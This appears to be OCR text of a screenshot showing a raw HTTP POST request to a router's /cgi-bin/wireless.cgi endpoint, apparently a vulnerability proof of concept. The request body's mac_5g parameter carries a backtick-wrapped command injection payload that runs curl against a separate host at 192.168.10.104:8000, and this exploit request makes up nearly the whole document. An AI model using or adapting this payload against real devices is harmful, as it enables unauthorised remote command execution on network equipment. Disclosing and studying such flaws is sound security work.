 Request
Pretty Raw Hex \n
1 POST /cgi-bin/wireless.cgi HTTP/1.1
2 Host: 192.168.10.1
3 Content-Length: 82
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36
Edg/100.0.1185.44
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
10 Referer: http://192.168.10.1/wifi_mesh.shtml
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: session=1708040923
14 Connection: close
15
16 page=SetName&mac_5g=11:22:33:44:55:66`curl
http://192.168.10.104:8000`&NewName=123